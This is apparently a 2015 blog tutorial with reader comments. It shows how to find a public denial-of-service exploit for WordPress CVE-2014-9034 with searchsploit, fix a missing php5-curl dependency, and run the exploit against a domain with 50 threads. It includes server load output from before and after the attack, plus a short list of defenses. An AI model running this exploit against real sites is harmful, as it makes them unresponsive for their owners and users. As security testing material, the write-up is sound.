Proof of Concept PHP exploit for WordPress DoS Attack CVE-2014-9034 worked like a charm on my own WordPress website. Surprisingly, CVE-2014-9034 was published for sometime and it seems WordPress still hasn’t fixed this issue. I will explain how to use this Proof of Concept tool and test your own WordPress website for vulnerabilities.
WordPress DoS Attack – CVE-2014-9034
Credit for WordPress DoS Attack (Denial of Service Proof of Concept PHP Exploit CVE-2014-9034: WordPress <=4.0) goes to John from http://secureli.com. I will explain how to use this Proof of Concept tool and test your own WordPress website for vulnerability.
Table of Contents
Searching exploit using searchspoit
How many of you used searchsploit in Kali Linux? It’s a nice tool that updates and downloads exploits often. I use it quite extensively along with MetaSploit.
Use searchsploit to search specific exploits. You can use it like this:
root@kali:~# searchsploit wordpress denial
---------------------------------------------|----------------------------------
Description | Path
---------------------------------------------|----------------------------------
WordPress <=4.0 Denial of Service Exploit | /php/webapps/35413.php
Wordpress < 4.0.1 - Denial of Service | /php/webapps/35414.txt
---------------------------------------------|----------------------------------
root@kali:~# Just in case you want to search something else, you -h and it shows the help menu. Now help yourself to find more vulnerabilities.

root@kali:~# searchsploit -h
Usage : searchsploit [OPTIONS] term1 [term2] ... [termN]
Example: searchsploit oracle windows local
=========
OPTIONS
=========
-c - Perform case-sensitive searches; by default,
searches will try to be greedy
-v - By setting verbose output, description lines
are allowed to overflow their columns
-h, --help - Show help screen
NOTES:
- Use any number of search terms you would like (minimum: 1)
- Search terms are not case sensitive, and order is irrelevant
root@kali:~# Using searchsploit results
searchsploit files are located at /usr/share/exploitdb/ folder. You need to copy the exploit file to your home directory or something similar.
root@kali:~# mkdir bmo root@kali:~# cd bmo/ root@kali:~/bmo# root@kali:~/bmo# cp /usr/share/exploitdb/platforms/php/webapps/35413.php . root@kali:~/bmo# root@kali:~/bmo#
Running the exploit

To run this script you need to use PHP command… Here’s the little help menu:
CVE-2014-9034 | WordPress <= v4.0 Denial of Service Vulnerability Proof-of-Concept developed by [email protected] (http://secureli.com) usage: php wordpressed.php domain.com username numberOfThreads e.g.: php wordpressed.php wordpress.org admin 50
First time I tried to run this php exploit, I received an error
root@kali:~/bmo# php 35413.php somesrandomsite.com admin 50 CVE-2014-9034 | WordPress <= v4.0 Denial of Service Vulnerability Proof-of-Concept developed by [email protected] (http://secureli.com) usage: php wordpressed.php domain.com username numberOfThreads e.g.: php wordpressed.php wordpress.org admin 50 Sending POST data (username: admin; threads: 50) to somerandomsite.comPHP Fatal error: Call to undefined function curl_multi_init() in /root/wp/35413.php on line 12
This is because a package is missing in my Kali Linux. I need to install php5-curl package for that.
root@kali:~/bmo# apt-get install php5-curl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
php5-curl
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 29.4 kB of archives.
After this operation, 116 kB of additional disk space will be used.
Get:1 http://security.kali.org/kali-security/ kali/updates/main php5-curl amd64 5.4.36-0+deb7u1 [29.4 kB]
Fetched 29.4 kB in 1s (18.8 kB/s)
Selecting previously unselected package php5-curl.
(Reading database ... 389427 files and directories currently installed.)
Unpacking php5-curl (from .../php5-curl_5.4.36-0+deb7u1_amd64.deb) ...
Processing triggers for libapache2-mod-php5 ...
[ ok ] Reloading web server config: apache2 not running.
Setting up php5-curl (5.4.36-0+deb7u1) ...
Creating config file /etc/php5/mods-available/curl.ini with new version
Processing triggers for libapache2-mod-php5 ...
[ ok ] Reloading web server config: apache2 not running.
root@kali:~/bmo# Now retry running this exploit:
root@kali:~/bmo# php 35413.php somerandomsite.com admin 50 CVE-2014-9034 | WordPress <= v4.0 Denial of Service Vulnerability Proof-of-Concept developed by [email protected] (http://secureli.com) usage: php wordpressed.php domain.com username numberOfThreads e.g.: php wordpressed.php wordpress.org admin 50 Sending POST data (username: admin; threads: 50) to somerandomsite.com^C root@kali:~/bmo#
Server side experience
So this is what server side looks like
someuser@someserver [/home]# pstree init─┬─/usr/local/cpan ├─httpd─┬─167*[httpd] ├─postgresql──238* ├─named───3*[{named}] ├─rsyslogd───3*[{rsyslogd}] ├─sshd───sshd───bash───pstree
httpd status before
Server Built: Nov 17 2014 14:25:08 __________________________________________________________________ Current Time: Thursday, 08-Jan-2015 17:06:52 GMT Restart Time: Thursday, 08-Jan-2015 16:13:46 GMT Parent Server Generation: 0 Server uptime: 53 minutes 6 seconds Total accesses: 6353 - Total Traffic: 26.9 MB CPU Usage: u89.86 s19.17 cu0 cs0 - 3.42% CPU load 1.99 requests/sec - 8.7 kB/second - 4446 B/request 1 requests currently being processed, 9 idle workers ___W___.._...._.._.............................................. ................................................................ ................................................................ ................................................................ Scoreboard Key: "_" Waiting for Connection, "S" Starting up, "R" Reading Request, "W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup, "C" Closing connection, "L" Logging, "G" Gracefully finishing, "I" Idle cleanup of worker, "." Open slot with no current process
httpd status after
Server Built: Nov 17 2014 14:25:08 __________________________________________________________________ Current Time: Thursday, 08-Jan-2015 17:08:51 GMT Restart Time: Thursday, 08-Jan-2015 17:08:26 GMT Parent Server Generation: 0 Server uptime: 25 seconds Total accesses: 334 - Total Traffic: 64 GB CPU Usage: u1.85 s.33 cu0 cs0 - 8.72% CPU load 1.36 requests/sec - 2621 B/second - 1927 B/request 251 requests currently being processed, 12 idle workers WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW_W_WWWWWWW____....__..C WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW_W_WWWWWWW....WWWWWWWWW WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW_W_WWWWWWW..WWWWWWW.... WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW_W_WWWWWWW............. Scoreboard Key: "_" Waiting for Connection, "S" Starting up, "R" Reading Request, "W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup, "C" Closing connection, "L" Logging, "G" Gracefully finishing, "I" Idle cleanup of worker, "." Open slot with no current process


Visible in my monitoring
So how does it look in my Munin monitoring? Well, pretty f’ed up. I got massive spikes all over the place
Defending against these attacks
Followings are your options:
- The best way is to restrict wp-admin folder to specific IP’s.
- Throttle connection’s per IP.
- Use a WAF.
- Write your own ModSecurity code in Apache or similar in NGINX (actually it would be nice to see how NGINX works against such attacks, any takers?).
- Keep WordPress updated.
Conclusion
All in all, its a nice exploit and it does what it’s supposed to do, create massive connections and mysql load for a server. Run it few minutes and if the server is not throttling connections per IP, it will make the server unresponsive.
Here is John’s original post http://secureli.com/2014/11/28/wordpress40-denialofservice-proofofconcept/ about this exploit and I think WordPress should fix it ASAP.
Following explanation is taken from John’s site”
CVE-2014-9034 was published recently, highlighting an issue that “allows remote attackers to cause a denial of service (CPU consumption) via a long password that is improperly handled during hashing” due to phpass usage.
The full vulnerability information is available from:
- http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-9034
- http://www.behindthefirewalls.com/2014/11/wordpress-denial-of-service-responsible-disclosure.html
- https://wpvulndb.com/vulnerabilities/7681
This exploit uses a denial of service attack against wp-includes/class-phpass.php in the following WP versions:
- before 3.7.5
- 3.8.x before 3.8.5
- 3.9.x before 3.9.3
- 4.x before 4.0.1
This is the first exploit against such attack and thanks to John for bringing it to our attention. Enjoy and ensure your website is protected against such attacks. Share and RT.


8 comments
The best way is to restrict wp-admin folder to specific IP’s. wp-admin or wp-includes?
I do in both wp-admin and root of WordPress folder. I’ve restricted wp-login in root folder and all in wp-admin. In that way, even if someone guesses your password, no parameters can’t be passed. It’s a bit hassle to maintain, but once you get used to it, it’s not big of a deal. No need to do it wp-includes or wp-contents as far I can understand.
good !awesome!!!!!!!!!
Good explanation. I’ve tested and it worked well when used with few other exploits.
I ran this on several of my sites as a test and it did absolutely nothing to the site. Is this exploit patched up?
Nice but is hard to implement :D
good ! verry nice
Thanks for the shoutout! I’d love to do a guest blog post on your site.